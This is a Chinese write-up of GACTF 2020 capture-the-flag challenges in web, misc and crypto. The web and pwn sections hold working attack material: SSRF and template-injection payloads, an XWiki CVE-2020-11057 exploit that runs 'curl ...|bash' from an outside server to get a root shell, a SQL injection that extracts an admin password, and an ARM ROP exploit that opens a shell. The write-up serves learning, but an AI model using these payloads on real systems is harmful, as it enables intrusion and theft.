
比赛很不错,又肝了两天,终于苟住第七名,师傅们太顶了
WEB
EZFLASK
第一部分源码
# -*- coding: utf-8 -*-
from flask import Flask, request
import requests
from waf import *
import time
app = Flask(__name__)
@app.route('/ctfhint')
def ctf():
hint =xxxx # hints
trick = xxxx # trick
return trick
@app.route('/')
def index():
# app.txt
@app.route('/eval', methods=["POST"])
def my_eval():
# post eval
@app.route(xxxxxx, methods=["POST"]) # Secret
def admin():
# admin requests
if __name__ == '__main__':
app.run(host='0.0.0.0',port=8080)

在eval界面可读取到下一步的地址/h4rdt0f1nd_9792uagcaca00qjaf
payload:eval=admin.func_globals
里面是ssrf打内网,需要输入IP、端口和路径
IP和端口是127.0.1.1 8080 即是当前页面
爆破端口发现存在5000端口,这个可以获得flag
ip=127.0.2.1&port=5000&path=/
第二部分源码
import flask
from xxxx import flag
app = flask.Flask(__name__)
app.config['FLAG'] = flag
@app.route('/')
def index():
return open('app.txt').read()
@app.route('/<path:hack>')
def hack(hack):
return flask.render_template_string(hack)
if __name__ == '__main__':
app.run(host='0.0.0.0',port=5000)

requsets支持302跳转,可以跳一下绕过前面的限制,就可以访问{{config}}拿flag了
服务器上写个跳转到127.0.2.1:5000就行
<?php
header("Location:http://127.0.1.1:5000/{{config}}");
exit();
?>
simpleflask

一开始扫到了/console 需要PIN码 本来有一题就是靠文件读取算出PIN码的,所以就被带歪了
简简单单的绕过,Payload如下
{{session.__init__.__globals__["__bui""ltins__")].open("/fl".__add__("ag")).read()}}
XWiki
网页下方可见版本11.10.1,存在CVE-2020-11057,可利用注册用户权限在个人控制台执行python代码,具体漏洞利用可参考下方资料
http://www.cnnvd.org.cn/web/xxk/ldxqById.tag?CNNVD=CNNVD-202005-702
https://jira.xwiki.org/browse/XWIKI-16960

用现成payload试一下确认漏洞存在
import os
print(os.popen("id").read())
print(os.popen("hostname").read())
执行ls发现有/readflag,尝试用base64带出,结果会使文件损坏
在VPS上放一个文件,利用curl来Getshell
import os
print(os.popen("curl 47.114.179.29/bash.txt|bash").read())
有root权限的shell,但是直接远程readflag,网络情况令人捉急,直接cp一下readflag到一个可访问目录,然后下载过来
之后本地跑
from pwn import *
from Crypto.Util.number import *
sh = process("./readflag")
flag=""
while True:
try:
sh.recvuntil("Which number is bigger? ")
number1 = sh.recvuntil(":")[:-1]
number2 = sh.recvuntil("\n")[:-1]
ans ='0' if int(number1)>int(number2) else '1'
#print read[25:27],read[30:32],ans
flag+=ans
sh.sendline(ans)
except Exception as e:
print long_to_bytes(int(flag,2))
exit()


babyshop
存在.git泄露,直接下载源码
但是被非预期了,后来题目才把这个修了
不知道说啥。。。。。。。。。。。
carefuleyes
文件名改名那里二次注入
-1'union select 1,(select password from `user` where `privilege`='admin'),1,1,'1.jpg
跑出账号密码
XM/qweqweqwe
//poc.php
<?php
require 'common.php';
$o = new XCTFGG('login',["XM","qweqweqwe"]);
echo urlencode(serialize($o));
Payload:
O%3A6%3A%22XCTFGG%22%3A2%3A%7Bs%3A14%3A%22%00XCTFGG%00method%22%3Bs%3A5%3A%22login%22%3Bs%3A12%3A%22%00XCTFGG%00args%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A2%3A%22XM%22%3Bi%3A1%3Bs%3A9%3A%22qweqweqwe%22%3B%7D%7D
MISC
SignIN
打开画图快乐签到

crymisc
docx其实是zip,修复头恢复得到图片
图片尾base64得到密码
修复base64密文后zip头得到另一个加密zip,根据密码解密得一堆emoji,猜测是emoji加密
🔭💙🐰✊🌻🐧💙😘🌻🍶💐🍌🏊🍩🚁🏊👹🐶😀🐶😀😘👹💙🍂💇😀😀😩🌻🍟👂🍶💐🍌🏊🍩👆🏠🙇🍂🍂👼😱🚔🐶👉✊😱🏠🙇🍂🍂👼😱🚊😧💨💙💕
网上有爆破脚本已得flag,emoji key为😭
WelcometoGACTF!ThisisthepasswordGACTF{H4ppy_Mi5c_H4ppy_L1fe}

v for Vendetta
由hint可知密码为6位数 爆破得密码是123233
解压后获得一个比较大的v文件,看头文件发现缺少gif头文件 修复后得到一个的gif图片(v.gif)
# -*- coding: utf-8 -*-
from PIL import Image
def find_box(im):
cou = 0
for j in range(540, 700):
for k in range(0, 150):
if im.getpixel((j, k)) == (0, 0, 0):
print((j, k))
return (j, 0, j + 1, 405)
imagegif = Image.open(r'D:\Download\20200829GACTF\v\v.gif')
tempimage = Image.new('RGB', (720, 405), '#000000')
try:
for i in range(0, 4000):
imagegif.seek(i)
tempimage.paste(imagegif, (0, 0))
# 因为黑点位置好像没啥规律,就直接暴力搜吧
find_box(tempimage)
except:
pass
有些行列没有找到问题也不大,把输出内容放文件里
# -*- coding: utf-8 -*-
from PIL import Image
tempimage = Image.new('RGB', (720, 405), '#FFFFFF')
with open("黑点出现位置.txt") as f:
try:
while True:
s=f.readline()
x=int(s.split(",")[0])
y=int(s.split(",")[1])
tempimage.putpixel((x,y),(0,0,0))
except:
pass
tempimage.show()
tempimage.save("./465464.png")

附上一个一把梭直接出二维码图片的脚本
from PIL import Image
imgs = []
for i in range(3583):
p = Image.open('res/'+str(i)+'.png')
p = p.crop((550,50,720,140))
imgs.append(p)
np = Image.new('L',(200,200),255)
for tp in imgs:
a,b = tp.size
for y in range(b):
for x in range(a):
if tp.getpixel((x,y)) == (0,0,0,255):
np.putpixel((x,y),0)
np.save('1.png')
QRsearch扫,居然能扫
the password is V_f0r_VeNdettA_vk
now,pwn me to get the flag.
for China
119.3.154.59 9999
for foreign countries
45.77.72.122 9999
解压文件nwp,结果文件全部是反过来的
exp如下
#!/usr/bin/python
#-*- coding:UTF-8 -*-
from pwn import *
import sys
context.log_level = 'debug'
context.terminal = ['tmux', 'split', '-h']
context.binary = "./pwn"
libc = ELF("./libc-2.27.so")
if sys.argv[1] == "r":
p = remote("119.3.154.59", 9999)
elif sys.argv[1] == "l":
p = process(["qemu-arm", "-L", "/usr/arm-linux-gnueabihf", "./pwn"])
else:
p = process(["qemu-arm", "-L", "/usr/arm-linux-gnueabihf", "-g", "1234", "./pwn"])
raw_input()
elf = ELF("./pwn")
p.recvuntil("3: exit\n")
p.send("1\n")
p.recvuntil("username:")
p.send("a"*16)
p.recvuntil("password:")
p.send("a"*16)
p.recvuntil("3: exit\n")
p.send("2\n")
p.recvuntil("username:")
p.send("a"*16)
p.recvuntil("password:")
p.send("a"*16)
p.recvuntil("4:logout\n")
p.sendline("2")
p.send("a"*16)
p.recvuntil("4:logout\n")
p.sendline("4")
p.recvuntil("3: exit\n")
p.send("2\n")
p.recvuntil("username:")
p.sendline("root")
p.recvuntil("password:")
p.send("a"*32)
p.recvuntil("You can input token:\n")
p.sendline("a")
p.recvuntil("4:Logout\n")
p.sendline("3")
mov_r3_r0 = 0x1086d
pop_r3_pc = 0x00010550
p.send("a"*0x20 + p32(0x0) + p32(pop_r3_pc) + p32(elf.got['puts']) + p32(mov_r3_r0) + p32(0x0) + p32(0x00010b21))
libcbase = u32(p.recv(4)) - libc.symbols['puts']
log.info("libcbase: %#x" %libcbase)
system_addr = libc.symbols["system"] + libcbase
binsh_str = libcbase + 0x000D5F2C
log.info("system: %#x bin_sh: %#x" %(system_addr, binsh_str))
p.recvuntil("You can input token:\n")
p.sendline("a")
pop_r0_pc = 0x0004c631 + libcbase
p.recvuntil("4:Logout\n")
p.sendline("3")
p.send("a"*0x20 + p32(0x0) + p32(pop_r0_pc) + p32(binsh_str) + p32(system_addr))
p.interactive()

Minecraft Redstone Music
HMCL打开
https://minecraft-zh.gamepedia.com/Mods/Forge
/time set 1000 调白天
/gamemode 1 创造模式
2分多钟第一段音乐开始时的字幕得
_Mus1c_in_
hint提示查看日志,根据日志关掉部分冲突mod
进入后,替代命令方块草方块下其中不发光的玻璃
Min3cr4fT}
第一部分古古怪怪,因为下载不了所以去看json
然后发现
这神奇的版本号,然后提取数字转ascii得到GACTF{Th3
完整flag:GACTF{Th3_Mus1c_in_Min3cr4fT}
trihistory
首先把镜像保存下来
docker save -o 123.tar impakho/trihistory:latest
一个文件夹中发现存在.git泄露
\f1311a709f1ffdfdd4deb2bc2fccd14fd2d2df9ca9bd1cb09a6a268fe2c9b720\layer\root\history\.git
放到服务器上再装个git,怀疑flag在历史版本中,git的具体操作课参考
https://blog.csdn.net/songyuequan/article/details/82933745?utm_medium=distribute.pc_relevant.none-task-blog-BlogCommendFromMachineLearnPai2-1.add_param_isCf&depth_1-utm_source=distribute.pc_relevant.none-task-blog-BlogCommendFromMachineLearnPai2-1.add_param_isCf

查看历史版本
cat .git/logs/refs/heads/master

不断用git cat-file -p 往前找,发现存在.flag.html.swp
git cat-file -p 4fb07e24c331cedbc5ff34a7addbf8db8db2e5f5
GACTF{23b72be2-e4db-4093-9c26-d564318b97d9}

oldmodem
安装一个minimodem
https://github.com/kamalmostafa/minimodem
由bell202
./minimodem --rx -f encoded.wav 1200
flag为GACTF{9621827f-a41b-4f27-8d72-9e0b77415a4f}
capture
提取数据的脚本:
import re
with open("captured.txt") as f:
data = f.read()
ans = re.findall(":.*[DU,](.*?),(.*?)\n",data)
print ans[0]
with open("data","w") as f:
f.write(str(ans))
画图脚本
# -*- coding: utf-8 -*-
from PIL import Image
# 知道数据点阵然后画图
tempimage = Image.new('RGB', (600, 12000), '#000000')
with open("123.txt") as f:
try:
while True:
s=f.readline()
x=int(s.split(",")[0])
y=int(s.split(",")[1])
tempimage.putpixel((x,y),(255,255,255))
except:
pass
tempimage.show()
tempimage.save("./465.png")
画出来点很稀疏,仔细看还是能认出来的
Crypto
da Vinci after rsa
这一题e与phi不互素,这里我先用的amm域下开根,然后CRT,找到明文最短的,就是flag的乱序,最后根据斐波那契数列打乱的规则来恢复flag的顺序
# -*- coding: cp936 -*-
from Crypto.Util.number import *
from gmpy2 import *
#域下开根
m1=[mpz(2816114411493328258682873357893989007684496552202823306045771363205185148674391), mpz(180966415225632465120208272366108475667934082405238808958048294287011243645), mpz(1369135259891793292334345751773139388112378132927363770631732500241630990458667), mpz(5570877862584063114417410584640901580756179707042774516590562822938385811269597), mpz(8499052407588078002885931765166137308397074232361087682974448633946350539292222)]
n1=9127680453986244150392840833873266696712898279308227257525736684312919750469261
m2=[mpz(6139772527803903), mpz(9898464751509789), mpz(8415400986072042), mpz(2722510300825886), mpz(6537111956662153)]
n2=11237753507624591
m3=7361
for i in range(5):
for j in range(5):
m = CRT([n1,n2],[m1[i],m2[j]])
#print m.bit_lengt()
if m.bit_length() < 250:
print m
ss=[1, 1, 2, 3, 5, 8, 13, 21, 34, 55, 89, 144, 233, 377, 610, 987, 1597, 2584, 4181, 6765, 10946, 17711, 28657, 46368, 75025]
ciper=[1, 28657, 2, 1, 3, 17711, 5, 8, 13, 21, 46368, 75025, 34, 55, 89, 610, 377, 144, 233, 1597, 2584, 4181, 6765, 10946, 987]
flag=""
a='weadfa9987_adwd23123_454f'
for each in ciper:
flag+=a[ss.index(each)]
print ss.index(each)
#'e5awd4fa994f87_dwad3123_2'
#'w5aed4fa994f87_dwad3123_2'
what_r_the_noise
拿了500组数据,取了平均值
RES=[['106.041622', '96.367238',...],...] #一次取值为一组,整一个二维数组
flag=[0]*(len(RES[0])-1)
for j in range(len(RES[0])-1):
for i in range(len(RES)):
flag[j]+=float(RES[i][j])
flag[j] = round(flag[j] / len(RES))
print(flag)
print (''.join(chr(int(i)) for i in flag))

square
整数和有公式,然后在线网站给出递推式
from pwn import *
import hashlib
import string
context.log_level = 'debug'
def md5(content):
return hashlib.md5(content.encode(encoding='utf-8')).hexdigest()
table = string.printable
def poW(key,target):
while True:
tmp=''.join ( i for i in random.sample(table,5))
#print md5(tmp+key)[:5]
if md5(tmp+key)[:5] == target:
sh.recvuntil("xxx: ")
sh.sendline(tmp);
return
sh=remote("124.71.158.89","8888")
sh.recvuntil("str + ")
key = sh.recv(4)
sh.recvuntil("== ")
target = sh.recv(5)
print key,target
poW(key,target)
x=y=1
for _ in range(100):
sh.recvuntil("x: ")
x,y=-7*x-4*y-3,-12*x-7*y-6
while x<0 or y<0:
x,y=-7*x-4*y-3,-12*x-7*y-6
sh.sendline(str(x))
sh.recvuntil("y: ")
sh.sendline(str(y))
sh.interactive()
babycrypto
emmm,原题,这题出现在XCTF,,emmm,不做评价https://keltecc.github.io/ctf/writeup/2020/05/24/m0lecon-ctf-2020-teaser-king-exchange.html
from Crypto.Util.number import long_to_bytes
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad
import random
from hashlib import sha256
#from secret import flag,
from gmpy2 import gcd
def add_points(P, Q):
return ((P[0]*Q[0]-P[1]*Q[1]) % p, (P[0]*Q[1]+P[1]*Q[0]) % p)
def multiply(P, n):
Q = (1, 0)
while n > 0:
if n % 2 == 1:
Q = add_points(Q, P)
P = add_points(P, P)
n = n//2
return Q
def gen_key():
sk = random.randint(0, 2**256)
pk = multiply(g, sk)
return sk, pk
g = (29223879291878505213325643878338189297997503744039619988987863719655098,32188620669315455017576071518169599806490004123869726364682284676721556)
A=(68279847973010227567437241690876400434176575735647388141445319082120661, 36521392659318312718307506287199839545959127964141955928297920414981390)
B=(84698630137710906531637499064120297563999383201108850561060383338482806, 10975400339031190591877824767290004140780471215800442883565278903964109)
#p = gcd(A[0]^2 + A[1]^2 - 1, B[0]^2 + B[1]^2 - 1)//4
p=108848362000185157098908557633810357240367513945191048364780883709439999
'''
#sage
F = GF(p)
R.<w> = PolynomialRing(F)
K.<w> = F.extension(w^2 + 1)
g_K = g[0] + g[1]*w
B_K = B[0] + B[1]*w
b = discrete_log(B_K, g_K)
print(b)
print(multiply(g, b) == B)
'''
b=42167952593276919058888649873311585235839247920808784925745017581061391
enc = bytes.fromhex('26b1b05962d188f1f2abdfad2cef049d45cfc27d9e46f40ebe52e367941bcfa05dd0ef698f528375be2185759e663431')
print(enc)
shared = multiply(A, b)[0]
key = sha256(long_to_bytes(shared)).digest()
print(key)
aes = AES.new(key, AES.MODE_ECB)
ciphertext = aes.decrypt(enc)
print(ciphertext)
"""
(68279847973010227567437241690876400434176575735647388141445319082120661, 36521392659318312718307506287199839545959127964141955928297920414981390)
(84698630137710906531637499064120297563999383201108850561060383338482806, 10975400339031190591877824767290004140780471215800442883565278903964109)
26b1b05962d188f1f2abdfad2cef049d45cfc27d9e46f40ebe52e367941bcfa05dd0ef698f528375be2185759e663431
"""
ezAES
可以手动用ECB实现下CBC,稍微爆破下key,之后倒推回去就可
from Crypto.Cipher import AES
import binascii, sys
import hashlib
import string
KEYSIZE = 16
def pad(message):
p = bytes((KEYSIZE - len(message) % KEYSIZE) * chr(KEYSIZE - len(message) % KEYSIZE),encoding='utf-8')
return message + p
def encrypt(message,passphrase,iv):
aes = AES.new(passphrase, AES.MODE_CBC, iv)
return aes.encrypt(message)
def decrypt(message,key):
aes = AES.new(key, AES.MODE_ECB)
return aes.decrypt(message)
def xor(s1,s2):
tmp=""
for i in range(len(s1)):
tmp+=chr(ord(s1[i])^ord(s2[i]))
return tmp
'''
for i in string.printable:
for k in string.printable:
key = b'T0EyZaLRzQmNe2'+i+k
h = hashlib.md5(key).hexdigest()
SECRET = binascii.unhexlify(h)[:10]
message = b'AES CBC Mode is commonly used in data encryption. What do you know about it?'+SECRET
#print (pad(message))
#print (len(message))
#print SECRET
if '\n\n\n\n\n\n\n' in xor(decrypt('72481dab9dd83141706925d92bdd39e4'.decode('hex'),key),'c70000000000a32c412a3e7474e584cd'.decode('hex')):
print (key)
#print xor(decrypt('72481dab9dd83141706925d92bdd39e4'.decode('hex'),key),'c70000000000a32c412a3e7474e584cd'.decode('hex')).encode('hex')
#print SECRET.encode('hex')
else:
pass
#print len(xor(decrypt('72481dab9dd83141706925d92bdd39e4'.decode('hex'),key),'c70000000000a32c412a3e7474e584cd'.decode('hex')))
'''
key='T0EyZaLRzQmNe2pd'
a='a8**************************b1a923**************************011147**************************6e094e**************************cdb1c7**********a32c412a3e7474e584cd72481dab9dd83141706925d92bdd39e4'
h = hashlib.md5(key).hexdigest()
SECRET = binascii.unhexlify(h)[:10]
message = 'AES CBC Mode is commonly used in data encryption. What do you know about it?'+SECRET+'\n'*10
cipher_hex2 = xor(decrypt(a[-32:].decode('hex'),key),message[-16:]).encode('hex')
cipher_hex3 = xor(decrypt(cipher_hex2.decode('hex'),key),message[-32:-16]).encode('hex')
cipher_hex4 = xor(decrypt(cipher_hex3.decode('hex'),key),message[-48:-32]).encode('hex')
cipher_hex5 = xor(decrypt(cipher_hex4.decode('hex'),key),message[-64:-48]).encode('hex')
cipher_hex6 = xor(decrypt(cipher_hex5.decode('hex'),key),message[-80:-64]).encode('hex')
cipher_hex7 = xor(decrypt(cipher_hex6.decode('hex'),key),message[-96:-80]).encode('hex')
flag='gactf{'+cipher_hex7.decode('hex')+'}'
print flag
elgaml_rsa
最之前直接给了key,所以只需要做后面部分了,用yafu分解出因子,这一题同样e与phi不互素,这里我用了sage域下开根,然后找到其他伪根,之后CRT,遍历结果,
import gmpy2
import binascii
import random
import time
from Crypto.Util.number import *
from gmpy2 import gcd
def onemod(p,r,phi):
t=p-2
while pow(t,phi//r,p)==1:
t-=1
return pow(t,phi//r,p)
def solution(p,root,e,phi):
g=onemod(p,e,phi)
may=[]
for i in range(e):
may.append(root*pow(g,i,p)%p)
return may
cc=[]
c=255310806360822158306697936064463902328816816156848194779397173946813224291656351345682266227949792774097276485816149202739762582969208376195999403112665514848825884325279574067341653685838880693150001066940379902609411551128810484902428845412055387955258568610350610226605230048821754213270699317153844590496606931431733319116866235538921198147193538906156906954406577796507390570080177313707462469835954564824944706687157852157673146976402325057144745208116022973614795377968986322754779469798013426261911408914756488145211933799442123449261969392169406969410065018032795960230701484816708147958190769470879211953704222809883281592308316942052671516609231501663363123562942
n=9291396408938742901216260945022936295296428148978666191937871123543072796262750156634064262502768621751966984156260246554875423767
c1=c%n
phi=9291396408938742901216260945022936295296428148978666191937871123543072796262750156634064262502768621751966984156260246554875423767/653551912583*653551912582
e=4758
d=inverse(e/2,phi)
m=pow(c,d,n)
print m
m=3508850450582824165273493321698623059255507131195418622500873764921499456360533766661650210706371164849890713616900461583886502862
n=9291396408938742901216260945022936295296428148978666191937871123543072796262750156634064262502768621751966984156260246554875423767
e=2
#Mod(m,n).nth_root(2)
m_2=9291396408938742901216260945022936295296427913069921914008451848036749568331115107093132503364826445588216864172305690465320827107
assert pow(m_2,4758,n) == c1
M1 = solution(n,m_2,2,phi)
cc.append(M1)
C = 255310806360822158306697936064463902328816816156848194779397173946813224291656351345682266227949792774097276485816149202739762582969208376195999403112665514848825884325279574067341653685838880693150001066940379902609411551128810484902428845412055387955258568610350610226605230048821754213270699317153844590496606931431733319116866235538921198147193538906156906954406577796507390570080177313707462469835954564824944706687157852157673146976402325057144745208116022973614795377968986322754779469798013426261911408914756488145211933799442123449261969392169406969410065018032795960230701484816708147958190769470879211953704222809883281592308316942052671516609231501663363123562942
for i in cc[0]:
assert pow(i,4758,n) == c1
###########################
c=255310806360822158306697936064463902328816816156848194779397173946813224291656351345682266227949792774097276485816149202739762582969208376195999403112665514848825884325279574067341653685838880693150001066940379902609411551128810484902428845412055387955258568610350610226605230048821754213270699317153844590496606931431733319116866235538921198147193538906156906954406577796507390570080177313707462469835954564824944706687157852157673146976402325057144745208116022973614795377968986322754779469798013426261911408914756488145211933799442123449261969392169406969410065018032795960230701484816708147958190769470879211953704222809883281592308316942052671516609231501663363123562942
n=1285907422826085967411376101903334820815152616803700688938268852085890402215770620409
c1=c%n
phi=1285907422826085967411376101903334820815152616803700688938268852085890402215770620409/104280142799213*104280142799212
e=4758
d=inverse(e/122,phi)
m=pow(c,d,n)
print m
m=143718727934364541457314504836982181482287474034032463610147543816428479523397856462
n=1285907422826085967411376101903334820815152616803700688938268852085890402215770620409
e=122
#Mod(m,n).nth_root(e)
m_2=118406996121335867872417220406950412663021908207429086460086709649567668592818842789
assert pow(m_2,4758,n) == c1
M1 = solution(n,m_2,122,phi)
cc.append(M1)
C = 255310806360822158306697936064463902328816816156848194779397173946813224291656351345682266227949792774097276485816149202739762582969208376195999403112665514848825884325279574067341653685838880693150001066940379902609411551128810484902428845412055387955258568610350610226605230048821754213270699317153844590496606931431733319116866235538921198147193538906156906954406577796507390570080177313707462469835954564824944706687157852157673146976402325057144745208116022973614795377968986322754779469798013426261911408914756488145211933799442123449261969392169406969410065018032795960230701484816708147958190769470879211953704222809883281592308316942052671516609231501663363123562942
for i in cc[1]:
assert pow(i,4758,n) == c1
print "okk"
n=[9291396408938742901216260945022936295296428148978666191937871123543072796262750156634064262502768621751966984156260246554875423767,1285907422826085967411376101903334820815152616803700688938268852085890402215770620409]
index=0
for i in cc[0]:
for j in cc[1]:
index+=1
MMM = CRT(n,[i,j])
assert pow(MMM,4758,n[0]*n[1]) == C %(n[0]*n[1])
#print long_to_bytes(MMM)
if MMM.bit_length()<500:
print("=========")
print(long_to_bytes(MMM))
#else:
#print MMM.bit_length()
这里再给出前面求secret部分的脚本,wiki上的原题吧?
from Crypto.Util.number import *
